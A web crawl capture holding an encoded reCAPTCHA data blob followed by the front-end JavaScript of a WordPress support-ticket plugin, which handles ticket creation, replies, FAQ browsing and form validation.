wpg0b8KCAMKZwp0wwqRpHiLCscOtwq1OwrrCv24AwrsvM8KGw4TDvcOWRcOgbAbDqsOWw6DCrBR5DjU4wroISsKKW8KQABfCiMODw7XDjcKnB8O9NVgnG2kYwqjCtQdBw7jDsn/Cn1M0wqLCsMOIw7DCiBDDj8KZNFwLFMO2wrzDg15IwozDusOfw5HDi8KkFD3Cqk1DJwtlbV3Dvi/[base64]/bwPCmGY0DxzCvnR7cMOAcG7DkSZ2D03CucKGByvCsnNOw6x1N8K+TcKlw6jCpcOzwrx1wq/[base64]/[base64]/w7bDtcOePS7Dk8O5LSEHw5DCssO3bcK+I3DCkMKgUTDCqsKEwoN5w4pnwqvDnMOTWXlzGcO4U3fCgUQmKMKeFiPCjcKJwq1sYxDCg0XCukvClBTDq24Pw55Fw4PCpnnCrQRGZcOQOQ4gw6HCtsKSN0vClh7CisO+w4czwoc/w7QkQijCvBTCoMKcw6BUwpk4O3klw50EMMOgSsO/QMOpwrZdw53DgjBiw7fDkMKvdh3CmsKqw6ZGwrjCi8OqE8O0A3vCoAvDtAfCkV3DszbDuXhrwo5owoDDqsO4w4IjwqoxZcOFCS1qw6DCrMOWw53Djm5Hw6pCw4TCjsOEw7VsTgDDo8OOTsKBw5x/w5jCscKFScKqMV55w7siLE0Ow6DDlGHDgTfDkMKYw6k2I1nDqcKBJ8O/[base64]/[base64]/[base64]/[base64]/DscOlSMOew5PDv8O8wp7CjD/Do8KYcMOewrwywo3DoMOVw4vCosKARsKOf0dKYcK3CyjDiDDDkcKaMsO0woHCiMK/MwEJw5zDtsO1wptdw7/CuzzCjMOzw7TDlsOJwp7Cg8Oww58oOT5aICvDsnclw7gyw41CIF52B37DpMOdw47Cs3XCm8OMESDDhgDCmcKQBcKwI1rClsO/[base64]/CmF1ORcKrw43DiMKOwotSJ8K/W8Kjwog8w7PCmH1mbsOXdMOoSQI5wqHDp24XwoAEDsKSfsOJBGnDmmcqN8KOw7fDryzCh8KXHsOxI0tqCGQuwrB+IjjCtTgtw7/ClEfDmUwLDQ/Dnh7CmcOxw4YpwoXDnMKBNsOEa3hYecODwqAwE23DicKofcKqwqTCgANhasODw5QYP8K/w50yLzpvwpFcw77DsmZ7UMOMw5LCrsO5NMKAwqpuwppIw7l8w5hSJzkuwqPDt8OqSQfCgQwYeMOuD8OXHsKBw7QTJATDmsOtw6jDr8K5w4DClWfCvCnDqSnDoUnCikbCmMOfwqnDtXjCvkNRc8KJwoLCpwXClWvDkGodw6AswpHDpsKkw4/[base64]/DnBvCocKxPx3CqULDksOLP8O0Li4Bw5FUw4pSeGbCjQF/wrATw6BxC3UJLsOSLMOJR8K7NsKgw5Jrw7DDjsOGN33DkBNowoVWV8O7w6/DhkBJfkPDngPDp2xqw67Cix4gQcOGODTCqHLCqn56QznDu8OhwpVCV8KXKMKjw4hbwp0Pw48QPmJWwovDlMK7wqXCtzlawrjDmVwWET9HIsOfwpvDtkjCsx8zwrTDtjUHRx4KKMOiG1/Cj8KQwpPDs8KDfFPDkDRyGsK5wqIrRVrCrcKowox5C0s8QMOww57DuA7Dh8OtwqUoUwDClGZKw6NKwphHBcOPAALDrBjDnMO9wrwjw5hpRBrDlcKCPGjDicOFw7TCtMKOVyx/[base64]/[base64]/DusOvwpx8w6/CqsO8EkTDpHcdwrLDh8OBJmticsOmHk7DsMKwwpdSw6XDjMOxwrs6wp/DnlB8w69Gwroewqk+dD/Ci0XCjGfDjnDChcObTG7CkFdpQsOdXBvCqsKGw4wLIBhnO1lYPMOsw5DDqMOndFTDrCIPOFgwW0TCng1KfAMfX1ohCcK5O03DrsOaIcKnwrXDmMKpfH18ajnClsOAdMKkw67DmFjDvVnDnsOSwovCgSdgA8KXwonCnyTCmUnCksKzwp/[base64]/DqWnCh8KnNsKWfsOFwpLCiyYmdRE1BMKVw6TCq8KLMsKyw6I/[base64]/[base64]/[base64]/DqsOPw4bCrcOdwo/[base64]/DmWPCjHrDtCvDs3xAM8OXYcO2w5Fxw6sLwoszFnbCkcKPdynDv8K7fMKNw4BBw5VOCcKIw4fClcORwpHDpADDj8KNw5XCksK2bT7CrXYzR8OPwrzDosKKwrNLJBc/EjzCtihhwoPDk00hw4jCrMOgw73CpcKYwoDDmlTDqMOOw7/[base64]/DgMKNw7vCsHVgCsOkwp06dT3CpMK3LGQjwpELBMOGf2djTMKlwq5rQ8Kvw57DgE7DsMK7wr01w79WLcOewooMcmskeztFw6wecRLDtlw0wovDtcKvVz8kN8KIXsKmLQlJwqzCmlJ8UhxQHMKXwpXDjB40woBSw5ZCAGvDplfCvcKZH8K8wrjCg8ODwr/DucOtLRPCksKTVxLCrcO+wrVOwqjDqMKkwrtuQMKwwqFowq5xwpvDjFQPw5dFTcOFwpcNMcOhw7/CsMOYw50HwrXDl8OHbsKJw4VOwoDCsC0EO8OQw4Aqw7jDsnXClWHDkjcPw6tWbnLCtn/[base64]/w6xIIsOXw4DCiMKWLwY0w5ApV8O+w7lRViEEw5ZcdVPDgMKMSSjChUAEcsOtwrTChMOhw6HDo8O8w79Qw5jDjMKQwrBow5fDmcOPwo/CuMOJegchw6DCrMOGw5LDiQ46FiAzw7TDrcOaQ3HDgDvDnMO0Uz3CgcOwfsK+wovDgsOUw4vChMKpwqtFw6Ebw7NAwpPDsH3Cl07DnCnDqsKxw5LClCg/wqweccKtNcOPE8OswpzDhMKXTcOmw7JFD1InPsKhMsKRw4IFwp5pRcKXwoZYWg9Uw7B1eMKkw6oDw6XDrhx4biDCpsKyw7DCvsKhHRLCmMK1wqYbw6E7wrhjOcO4MHZdOMOLTsKgGcO5CBTCs3MJw4zDkX8Bw6VFwo0pw7/[base64]/w4vCtS3Co8KXaGBPworDnsKFLCXCr8Ocw7QLAXXDo3TCjcKSwqzCjgkuwqPCrznCo8Ohw4xXwqgZw7bDsBwDGMKtw5PDkmYrI8OPccKKKB7DncKOfgPClsKBw48twp8TOSnDmcK8wqUvFMO5wrgtOMKQT8Oub8K1HXgBw6E9woEZw4PDmVTCqjPCnsOnw4jDssK/M8OUw7fCgkjCisOOX8KGCUkQFCEcPcKfwoHCoQkHw7rDm0jCoBXCijhTwrrDs8K+w6hxFFd7w5HDhV/Dv8OQPVoewrZdbcK6wqQuw7NwwoXDsU/[base64]/cMOdw7zChFc0WcO+IcKgTcKQLMOvPljCl8O8wp95VkfCgnrDjsOEw4PCij8owqNOwp/[base64]/w5LCrCoIwp99wpIXWgLDqlDDuApmdBFXw4wbF8OVM8Kgw5kXDsKpG8KLahg5wrTCocKJw7PDl0zDvj/DrHBTw4BYwpxhwozCpAZcwoPCuT8xXsKbwp8uwr/[base64]/[base64]/DiMK/HsKKwpYvTx8Dd8K3IsOdw6TCn8KCwrApXMOxdsKAw4h3w6LCg8K2GU3DlRsCwpZ3OHNxw7nDiSHCq8OUZlxrw5Q5FVDCmcORwqzCncOzwrnCmMK6wovDlisSw6DDk1/Cv8OswqdEXSnDsMOjwoTDocKPw6RHwpTDgQ11Y0DCn0jCvVwdMWbCuT9cwqjDujpXFcODOidQe8KAwoHDgMOTw63Dg0dvT8K6KcOoPcOUwoMsL8KEIMKAwqfDlhjCjMOTwpJBwq/CqzgEB3TCk8OzwqZ6AUImw5p8wqwcT8KUw4LCplsXw6A6Pg3DksKOw5pIw5HDssOdQsKtawxDMxt0DcOMwoXCpcOrRydHw74Dw77DjMOowpUDw47Dr3Jkw5PDqh7CqRHDrMKpwqgKwqfCnMO3wrEHwpvDoMOHw6/DksOrQ8OsMj7Ds0ogworCm8Kawqpbwr7DgcO+w7snGR7DhMO8w49WwrJ/[base64]/Cv8Kaw6rCgcKIelpWDE1vPMK7w5AXIj/CuHsXw6PDnEVKw68AwoHDosOUMcO9wovDi8KyHWvCqsOaGMOUwpV/wrPDvcKoT3vDiU0Pw5zDrxEGFsK8D38ww7vCu8OJwo/Dt8KwIynCgzklO8O+NsK0acKEw6FNBy/DnMKOw73CpcOIw5/[base64]/Cj8K+TcOLfgpTwrYwSsKvw7sCDXQsfsK0w5/[base64]/[base64]/cytgGsOodDrCgMKhVMKobMObw77Crl/Dvgcww4Qgw4VawrvDsGdfMMOawoHDo25rw4hyD8KywpTChMOww6tXEsKwMQBxwoDDvMKqWcK/JsOQ\x22],null,[\x22conf\x22,null,\x226LfyiMQUAAAAALzLOHBpjZcvWJd4Cjcp352dyUiz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.nextscripts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224DxO85ejbe02/N9qRhE6JmYQfawS/M9JjkYSTmMBxvA\\u003d\x22,1,0,null,1,1768968097705,0,0,[116],null,[165,73,16,87,209],\x22RC-Q5iK4CDGLvqJag\x22,null,null,null,null,null,\x220dAFcWeA54eiLXuRpSz7eK4FQmu0cSi4J5c6A-KIZTRCqOEBKK1JIjtpJ1ABWPBm_dCohvwdyjtvIYNlCfIQVlT-cOAMX5GDaVAA\x22,1769050897812]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.nextscripts.com/wp-content/plugins/wp-support-plus-responsive-ticket-system/asset/js/public_create_ticket.js?version=8.0.7&ver=6.9
body_size: 306
content:
function wpsp_getCreateTicketShortcode(){
    jQuery('#create_ticket_container').hide();
    jQuery('#create_ticket .wait').show();
    var data = {
        'action': 'getCreateTicketForm',
        'backend': 0
    };
    jQuery.post(display_ticket_data.wpsp_ajax_url, data, function(response) {
        jQuery('#create_ticket_container').html(response);
        jQuery('#create_ticket .wait').hide();
        jQuery('#create_ticket_container').show();

        if( (display_ticket_data.user_logged_in=='1' && display_ticket_data.ckeditor_enable_for_loggedin=='1') || (display_ticket_data.user_logged_in=='0' && display_ticket_data.ckeditor_enable_for_guest=='1') ){
            CKEDITOR.replace(document.getElementById('create_ticket_body'));
        }

        jQuery( '#frmCreateNewTicket' ).unbind('submit');
        jQuery( '#frmCreateNewTicket' ).submit(function( e ) {
            if(validateTicketSubmit()){
                jQuery('#create_ticket_container').hide();
                jQuery('#create_ticket .wait').show();

                var dataform=new FormData( this );
                if( (display_ticket_data.user_logged_in=='1' && display_ticket_data.ckeditor_enable_for_loggedin=='1') || (display_ticket_data.user_logged_in=='0' && display_ticket_data.ckeditor_enable_for_guest=='1') ){
                    dataform.append("create_ticket_body", CKEDITOR.instances['create_ticket_body'].getData().trim());
                    dataform.append("ckeditor_enabled","1");
                } else {
                    dataform.append("ckeditor_enabled","0");
                }
                
                jQuery.ajax( {
                    url: display_ticket_data.wpsp_ajax_url,
                    type: 'POST',
                    data: dataform,
                    processData: false,
                    contentType: false
                }) 
                .done(function( msg ) {
                    if(msg==1){
                        jQuery('#create_ticket .wait').hide();
                        jQuery('#create_ticket_container').show();
                        jQuery('#create_ticket_container').html(display_ticket_data.shortly_get_back);
                        
                        var body = jQuery("html, body");
                        var p = jQuery( ".support_bs" );
                        var position = p.position();
                    }
                    else{
                        jQuery('#create_ticket_container').html(msg);
                        jQuery('#create_ticket .wait').hide();
                        jQuery('#create_ticket_container').show();
                        
                    }
                });
            }
            e.preventDefault();
        });
    });
}


--- FILE ---
content_type: application/javascript
request_url: https://www.nextscripts.com/wp-content/plugins/wp-support-plus-responsive-ticket-system/asset/js/public.js?version=8.0.7&ver=6.9
body_size: 5565
content:
var page_no=0;
var page_no_faq=0;
var wpsp_page_load=true;

jQuery(document).ready(function(){
	
    if(typeof wpsp_loaded !== 'undefined'){
        if(display_ticket_data.user_logged_in=='1'){
            if(display_ticket_data.display_tab=='1'){
                wpsp_getAllTickets();       
            }else if(display_ticket_data.display_tab=='2'){          
                wpsp_getCreateTicket();             
            }else{        
                wpsp_getFAQ();       
            }
        }
	
        jQuery( '#frmCreateNewTicketGeuest' ).unbind('submit');
        
	jQuery("#filter_by_faq_category_front").change(function(){
            page_no_faq=0;
            getFaqs();
	});
	
	jQuery('#filter_by_faq_search_front').keyup(function(){
            page_no_faq=0;
            getFaqs();
	});

	jQuery( '#wpspFrontendTicketFilter' ).submit( function( e ) {
            page_no=0;
            jQuery('.wpspActionFrontBody').hide();
            getTickets();
            e.preventDefault();
	});	
    }
        
});

function guestTicketSubmit(e,obj){
    e.preventDefault();
    if(validateTicketSubmitGuest()){

        jQuery('#create_ticket_container').hide();
        jQuery('#wpsp_create_ticket_guest .wait').show();

        var dataform=new FormData( obj );

        if( (display_ticket_data.user_logged_in=='1' && display_ticket_data.ckeditor_enable_for_loggedin=='1') || (display_ticket_data.user_logged_in=='0' && display_ticket_data.ckeditor_enable_for_guest=='1') ){
            dataform.append("create_ticket_body", CKEDITOR.instances['create_ticket_body_guest'].getData().trim());
            dataform.append("ckeditor_enabled","1");
        } else {
            dataform.append("ckeditor_enabled","0");
        }

        jQuery.ajax( {
          url: display_ticket_data.wpsp_ajax_url,
          type: 'POST',
          data: dataform,
          processData: false,
          contentType: false
        }) 
        .done(function( msg ) {
            if(msg=='1'){
                jQuery('#wpsp_create_ticket_guest .wait').hide();
                jQuery('#create_ticket_container').show();
                jQuery('#create_ticket_container').html(display_ticket_data.shortly_get_back);
            }
            else{
                jQuery('#create_ticket_container').html(msg);
                jQuery('#wpsp_create_ticket_guest .wait').hide();
                jQuery('#create_ticket_container').show();
            }
            if(display_ticket_data.guest_ticket_redirect=='1'){
                window.location.href=display_ticket_data.guest_ticket_redirect_url
            }

        });
    }

    e.preventDefault();
}

function wpsp_getGuestTicketForm(){
	/*********************divi themecompatibility*********************/
	jQuery('#tab_ticket_container').parent().addClass('active');
	jQuery('#tab_faq').parent().removeClass('active');
	jQuery('#ticketContainer').addClass('active');
	jQuery('#FAQ_TAB').removeClass('active');
	/*********************divi themecompatibility*********************/
}

function wpsp_getGuestFAQ(){
	/*********************divi themecompatibility*********************/
	jQuery('#tab_ticket_container').parent().removeClass('active');
	jQuery('#tab_faq').parent().addClass('active');
	jQuery('#ticketContainer').removeClass('active');
	jQuery('#FAQ_TAB').addClass('active');
	/*********************divi themecompatibility*********************/
	
	jQuery('.faq_filter').show();
	jQuery('#faq_container').hide();
	jQuery('#FAQ_TAB .wait').show();
	jQuery('#filter_by_faq_category_front').val('all');
	jQuery('#filter_by_faq_search_front').val('');
	page_no_faq=0;
	var data = {
		'action': 'getFrontEndFAQ',
		'page_no': page_no_faq
	};

	jQuery.post(display_ticket_data.wpsp_ajax_url, data, function(response) {
		jQuery('#FAQ_TAB .wait').hide();
		jQuery('#faq_container').html(response);
		jQuery('#faq_container').show();
	});
}

function wpsp_getAllTickets(){
	page_no=0;
	
	/*********************divi themecompatibility*********************/
	jQuery('#tab_create_ticket').parent().removeClass('active');
	jQuery('#tab_faq').parent().removeClass('active');
	jQuery('#tab_ticket_container').parent().addClass('active');
	jQuery('#create_ticket').removeClass('active');
	jQuery('#FAQ_TAB').removeClass('active');
	jQuery('#ticketContainer').addClass('active');
        jQuery('#tab_ticket_dashboard').parent().removeClass('active');
        jQuery('#ticket_dashboard').removeClass('active');
	/*********************divi themecompatibility*********************/
	
	if(display_ticket_data.user_logged_in==1){
		page_no=0;
		getTickets();
	}
}

function wpsp_getCreateTicket(){
	/*********************divi themecompatibility*********************/
	jQuery('#tab_ticket_container').parent().removeClass('active');
	jQuery('#tab_faq').parent().removeClass('active');
	jQuery('#tab_create_ticket').parent().addClass('active');
	jQuery('#ticketContainer').removeClass('active');
	jQuery('#FAQ_TAB').removeClass('active');
	jQuery('#create_ticket').addClass('active');
        jQuery('#tab_ticket_dashboard').parent().removeClass('active');
        jQuery('#ticket_dashboard').removeClass('active');
	/*********************divi themecompatibility*********************/
	
	jQuery('#create_ticket_container').hide();
	jQuery('#create_ticket .wait').show();
	var data = {
		'action': 'getCreateTicketForm',
		'backend': 0
	};
	jQuery.post(display_ticket_data.wpsp_ajax_url, data, function(response) {
		jQuery('#create_ticket_container').html(response);
		jQuery('#create_ticket .wait').hide();
		jQuery('#create_ticket_container').show();
                
                if(!wpsp_page_load){
                    var body = jQuery("html, body");
                    var p = jQuery( ".support_bs" );
                    var position = p.position();
                } else {
                    wpsp_page_load=false;
                }
                		
                if( (display_ticket_data.user_logged_in=='1' && display_ticket_data.ckeditor_enable_for_loggedin=='1') || (display_ticket_data.user_logged_in=='0' && display_ticket_data.ckeditor_enable_for_guest=='1') ){
                    CKEDITOR.replace(document.getElementById('create_ticket_body'));
                }
		
		jQuery( '#frmCreateNewTicket' ).unbind('submit');
		jQuery( '#frmCreateNewTicket' ).submit( function( e ) {
			if(validateTicketSubmit()){
				jQuery('#create_ticket_container').hide();
				jQuery('#create_ticket .wait').show();
				
				var dataform=new FormData( this );
                                if( (display_ticket_data.user_logged_in=='1' && display_ticket_data.ckeditor_enable_for_loggedin=='1') || (display_ticket_data.user_logged_in=='0' && display_ticket_data.ckeditor_enable_for_guest=='1') ){
                                    dataform.append("create_ticket_body", CKEDITOR.instances['create_ticket_body'].getData().trim());
                                    dataform.append("ckeditor_enabled","1");
                                } else {
                                    dataform.append("ckeditor_enabled","0");
                                }
				jQuery.ajax( {
                                    url: display_ticket_data.wpsp_ajax_url,
                                    type: 'POST',
                                    data: dataform,
                                    processData: false,
                                    contentType: false
                                }) 
                                .done(function( msg ) {
                                    if(msg==1){
                                        jQuery('#tab_ticket_container')[0].click();
                                    }
                                    else{
                                        jQuery('#create_ticket_container').html(msg);
                                        jQuery('#create_ticket .wait').hide();
                                        jQuery('#create_ticket_container').show();
                                    }
                                });
			}
			e.preventDefault();
		});
                
                jQuery(window).unbind('beforeunload');
                jQuery(window).on('beforeunload', function(){
                    if( (display_ticket_data.user_logged_in=='1' && display_ticket_data.ckeditor_enable_for_loggedin=='1') || (display_ticket_data.user_logged_in=='0' && display_ticket_data.ckeditor_enable_for_guest=='1') ){
                        if(CKEDITOR.instances['create_ticket_body'].getData().trim()!=''){
                            return 'Are you sure you want to leave?';
                        }
                    } else {
                        if(jQuery('#create_ticket_body').val().trim()!=''){
                            return 'Are you sure you want to leave?';
                        }
                    }
                });
                
	});
}

function wpsp_getFAQ(){
	/*********************divi themecompatibility*********************/
	jQuery('#tab_ticket_container').parent().removeClass('active');
	jQuery('#tab_create_ticket').parent().removeClass('active');
	jQuery('#tab_faq').parent().addClass('active');
	jQuery('#ticketContainer').removeClass('active');
	jQuery('#create_ticket').removeClass('active');
	jQuery('#FAQ_TAB').addClass('active');
        jQuery('#tab_ticket_dashboard').parent().removeClass('active');
        jQuery('#ticket_dashboard').removeClass('active');
	/*********************divi themecompatibility*********************/
	
	jQuery('.faq_filter').show();
	jQuery('#faq_container').hide();
	jQuery('#FAQ_TAB .wait').show();
	jQuery('#filter_by_faq_category_front').val('all');
	jQuery('#filter_by_faq_search_front').val('');
	page_no_faq=0;
	var data = {
            'action': 'getFrontEndFAQ',
            'page_no': page_no_faq
	};

	jQuery.post(display_ticket_data.wpsp_ajax_url, data, function(response) {
            jQuery('#FAQ_TAB .wait').hide();
            jQuery('#faq_container').html(response);
            jQuery('#faq_container').show();
            if(!wpsp_page_load){
                var body = jQuery("html, body");
                var p = jQuery( ".support_bs" );
                var position = p.position();
            } else {
                wpsp_page_load=false;
            }
            jQuery(window).unbind('beforeunload');
        });
}

function wpsp_replyTicket(){	
    jQuery('#ticketContainer .ticket_indivisual').hide();
    jQuery('#ticketContainer .wait').show();

    var replyFromObject = document.getElementById('frmThreadReply');
    var dataform=new FormData(replyFromObject);
    if( (display_ticket_data.user_logged_in=='1' && display_ticket_data.ckeditor_enable_for_loggedin=='1') || (display_ticket_data.user_logged_in=='0' && display_ticket_data.ckeditor_enable_for_guest=='1') ){
        dataform.append("replyBody", CKEDITOR.instances['replyBody'].getData().trim());
        dataform.append("ckeditor_enabled","1");
    } else {
        dataform.append("ckeditor_enabled","0");
    }

    jQuery.ajax( {
      url: display_ticket_data.wpsp_ajax_url,
      type: 'POST',
      data: dataform,
      processData: false,
      contentType: false
    }) 
    .done(function( msg ) {
        if( display_ticket_data.wpsp_redirect_after_ticket_update==1 ){
           getTickets();
        }
        else{
           openTicket(jQuery('#frmThreadReply input[name=ticket_id]').val().trim());
        }
    });
}

function addNote() {
    if(validateReplyTicketSubmit()){
        jQuery("input[name='notify']").val('false');
        wpsp_replyTicket();
    }
}

function getTickets(){
    jQuery('#ticketContainer .ticket_list,#ticketContainer .ticket_indivisual,#ticketContainer .ticket_assignment').hide();
    jQuery('#ticketActionFront,#ticketContainer .wait').show();

    var dataform=new FormData(jQuery('#wpspFrontendTicketFilter')[0]);
    dataform.append("page_no", page_no);
    dataform.append("action", 'getFrontEndTickets');

    jQuery.ajax( {
        url: display_ticket_data.wpsp_ajax_url,
        type: 'POST',
        data: dataform,
        processData: false,
        contentType: false
    }) 
    .done(function( response ) {
        jQuery('#ticketContainer .wait').hide();
        jQuery('#ticketContainer .ticket_list').html(response);
        jQuery('#ticketContainer .ticket_list').show();
        wpspCheckBulkActionVisibility();
        jQuery(window).unbind('beforeunload');
        if(!wpsp_page_load){
            var body = jQuery("html, body");
            var p = jQuery( ".support_bs" );
            var position = p.position();
        } else {
            wpsp_page_load=false;
        }
    });
}

function openTicket(ticket_id){
    jQuery('#ticketContainer .wpspActionFrontBody,#ticketActionFront,#ticketContainer .ticket_list,#ticketContainer .ticket_indivisual,#ticketContainer .ticket_assignment').hide();
    jQuery('#ticketContainer .wait').show();

    var data = {
        'action': 'openTicketFront',
        'ticket_id': ticket_id
    };

    jQuery.post(display_ticket_data.wpsp_ajax_url, data, function(response) {
        jQuery('#ticketContainer .wait').hide();
        jQuery('#ticketContainer .ticket_indivisual').html(response);
        jQuery('#ticketContainer .ticket_indivisual').show();

        if( (display_ticket_data.user_logged_in=='1' && display_ticket_data.ckeditor_enable_for_loggedin=='1') && wpsp_show_ck_editor_for_this_ticket ){
            CKEDITOR.replace(document.getElementById('replyBody'));
        }
        
        jQuery(window).unbind('beforeunload');
        jQuery(window).on('beforeunload', function(){
            if( (display_ticket_data.user_logged_in=='1' && display_ticket_data.ckeditor_enable_for_loggedin=='1') || (display_ticket_data.user_logged_in=='0' && display_ticket_data.ckeditor_enable_for_guest=='1') ){
                if(CKEDITOR.instances['replyBody'].getData().trim()!=''){
                    return 'Are you sure you want to leave?';
                }
            } else {
                if(jQuery('#replyBody').val().trim()!=''){
                    return 'Are you sure you want to leave?';
                }
            }
        });

        var activeAcc=0;
        if(display_ticket_data.reply_ticket_position==0){
            activeAcc=jQuery("#threadAccordion h3").length-1;
        }
        if(display_ticket_data.enable_accordion==1){
            jQuery("#threadAccordion").accordion({
                heightStyle:'content',
                active:activeAcc
            });
        }
        var body = jQuery("html, body");
        var p = jQuery( ".support_bs" );
        var position = p.position();
    });
}

function load_prev_page(prev_page_no){
	if(prev_page_no!=0){
		page_no=prev_page_no-1;
		getTickets();
	}
}

function load_next_page(next_page_no){
	if(next_page_no!=page_no){
		page_no=next_page_no;
		getTickets();
	}
}

function validateTicketSubmit(){
	var flag=true;
	jQuery.each(jQuery( '#frmCreateNewTicket').find('.wpsp_required'),function(){
	    if(jQuery(this).val().trim()==''){
                alert(display_ticket_data.insert_all_required);
                jQuery(this).focus();
                flag=false;
                return false;
            }
            if(jQuery(this).attr('type')=='checkbox'){
                var check_attr=jQuery(this).attr('name');
                if(jQuery('input[name="'+check_attr+'"]:checked').length<1)
                {
                    alert(display_ticket_data.insert_all_required);
                    flag=false;
                    return false;
                }
            }    
        });
        
        if(jQuery('#create_ticket_category').length && jQuery('#create_ticket_category').val() === ''){
            alert(display_ticket_data.insert_all_required); 
            flag=false;
            return false;
        }
        
        if(jQuery('#create_ticket_priority').length && jQuery('#create_ticket_priority').val() === ''){
            alert(display_ticket_data.insert_all_required); 
            flag=false;
            return false;
        }
        
        if(!flag){return false;}
        
        if( (display_ticket_data.user_logged_in=='1' && display_ticket_data.ckeditor_enable_for_loggedin=='1') || (display_ticket_data.user_logged_in=='0' && display_ticket_data.ckeditor_enable_for_guest=='1') ){
            if(CKEDITOR.instances['create_ticket_body'].getData().trim()==''){
                alert(display_ticket_data.insert_all_required);
                return false;
            }
        } else {
            if(jQuery('#create_ticket_body').val().trim()==''){
                alert(display_ticket_data.insert_all_required);
                return false;
            }
        }
        
        if(wpsp_attachment_share_lock){
            alert(display_ticket_data.wait_until_upload);
            return false;
        }
        
        var extra_validation=wpsp_create_ticket_frm_extra_validation();
        if(!extra_validation){return false;}
        
        return true;
}

function validateTicketSubmitGuest(){
	var flag=true;
	jQuery.each(jQuery( '#frmCreateNewTicketGeuest').find('.wpsp_required'),function(){
	    if(jQuery(this).val().trim()==''){
                alert(display_ticket_data.insert_all_required);
                jQuery(this).focus();
                flag=false;
                return false;
	    }
	    if(jQuery(this).attr('type')=='checkbox'){
                var check_attr=jQuery(this).attr('name');
                if(jQuery('input[name="'+check_attr+'"]:checked').length<1)
                {
                alert(display_ticket_data.insert_all_required);
                flag=false;
                return false;
                }
	    }            
        });
        
        if(jQuery('#create_ticket_category').length && jQuery('#create_ticket_category').val() === ''){
            alert(display_ticket_data.insert_all_required); 
            flag=false;
            return false;
        }
        
        if(jQuery('#create_ticket_priority').length && jQuery('#create_ticket_priority').val() === ''){
            alert(display_ticket_data.insert_all_required); 
            flag=false;
            return false;
        }
        
        var email = jQuery('#create_ticket_guest_email').val();
        var regex = /^([0-9a-zA-Z]([-_\\.]*[0-9a-zA-Z]+)*)@([0-9a-zA-Z]([-_\\.]*[0-9a-zA-Z]+)*)[\\.]([a-zA-Z]{2,9})$/;
        if(!regex.test(email)){
            alert(display_ticket_data.Not_valid_email_address);
            flag=false;
            return false;;
        }
        
        if(!flag){return false;}
        
        if( (display_ticket_data.user_logged_in=='1' && display_ticket_data.ckeditor_enable_for_loggedin=='1') || (display_ticket_data.user_logged_in=='0' && display_ticket_data.ckeditor_enable_for_guest=='1') ){
            if(CKEDITOR.instances['create_ticket_body_guest'].getData().trim()==''){
                alert(display_ticket_data.insert_all_required);
                return false;
            }
        } else {
            if(jQuery('#create_ticket_body_guest').val().trim()==''){
                alert(display_ticket_data.insert_all_required);
                return false;
            }
        }
        
        if(wpsp_attachment_share_lock){
            alert(display_ticket_data.wait_until_upload);
            return false;
        }
        
        if( jQuery('#wpsp_nocaptcha_token').val().trim() == '' ){
            alert(display_ticket_data.prove_human);
            return;
        }
        
        var extra_validation=wpsp_create_ticket_frm_extra_validation();
        if(!extra_validation){return false;}
        
        return true;
}

function validateReplyTicketSubmit(){
    var flag=true;
    if( (display_ticket_data.user_logged_in=='1' && display_ticket_data.ckeditor_enable_for_loggedin=='1') || (display_ticket_data.user_logged_in=='0' && display_ticket_data.ckeditor_enable_for_guest=='1') ){
        if(CKEDITOR.instances['replyBody'].getData().trim()==''){
            alert(display_ticket_data.reply_not_empty);
            return false;
        }
    } else {
        if(jQuery('#replyBody').val().trim()==''){
            alert(display_ticket_data.reply_not_empty);
            return false;
        }
    }
    
    if(wpsp_attachment_share_lock){
        alert(display_ticket_data.wait_until_upload);
        return false;
    }
    
    flag=wpsp_reply_form_extra_validation();
    if(!flag){return false;}
    return true;
}

function backToTicketFromIndisual(){
	getTickets();
}

function setSignature(id){
	jQuery('#agent_settings #agent_settings_area').hide();
	jQuery('#agent_settings .wait').show();
	
	var data = {
		'action': 'setAgentSettings',
		'id':id,
		'signature':jQuery('#agentSignature').val()
	};

	jQuery.post(display_ticket_data.wpsp_ajax_url, data, function(response) {
		jQuery('#tab_agent_settings')[0].click();
	});
}

function getChangeTicketStatus(ticket_id){
	jQuery('#ticketContainer .ticket_indivisual').hide();
	jQuery('#ticketContainer .wait').show();
	
	var data = {
		'action': 'getChangeTicketStatus',
		'ticket_id':ticket_id
	};

	jQuery.post(display_ticket_data.wpsp_ajax_url, data, function(response) {
		jQuery('#ticketContainer .wait').hide();
		jQuery('#ticketContainer .ticket_indivisual').html(response);
		jQuery('#ticketContainer .ticket_indivisual').show();
	});
}

function setChangeTicketStatus(ticket_id){
	jQuery('#ticketContainer .ticket_indivisual').hide();
	jQuery('#ticketContainer .wait').show();
	
	var data = {
		'action': 'setChangeTicketStatus',
		'ticket_id':ticket_id,
		'status': jQuery('#change_status_ticket_status').val(),
		'category': jQuery('#change_status_category').val(),
		'priority': jQuery('#change_status_priority').val(),
		'ticket_type': jQuery('#change_status_type').val(),
                'wpsp_nonce':jQuery('#wpsp_change_ticket_status_nonce').val()
	};

	jQuery.post(display_ticket_data.wpsp_ajax_url, data, function(response){
            if( display_ticket_data.wpsp_redirect_after_ticket_update==1){
	        getTickets();
	    }
            else{
                openTicket(ticket_id);
            }
        });
}

function getFaqs(){
	jQuery('#FAQ_TAB #faq_container').hide();
	jQuery('#FAQ_TAB .faq_filter,#faq_container .wait').show();
	
	var data = {
		'action': 'getFrontEndFAQ',
		'category': jQuery('#filter_by_faq_category_front').val(),
		'search': jQuery('#filter_by_faq_search_front').val(),
		'page_no':page_no_faq
	};

	jQuery.post(display_ticket_data.wpsp_ajax_url, data, function(response) {
		jQuery('#faq_container .wait').hide();
		jQuery('#FAQ_TAB #faq_container').html(response);
		jQuery('#FAQ_TAB #faq_container').show();
	});
}

function openFAQ(id){
	jQuery('#faq_container').hide();
	jQuery('#FAQ_TAB .wait').show();
	jQuery('.faq_filter').hide();
	
	var data = {
		'action': 'openFrontEndFAQ',
		'id':id
	};

	jQuery.post(display_ticket_data.wpsp_ajax_url, data, function(response) {
		jQuery('#FAQ_TAB .wait').hide();
		jQuery('#faq_container').html(response);
		jQuery('#faq_container').show();
	});
}

function triggerFAQ(){
	jQuery('#tab_faq')[0].click();
}

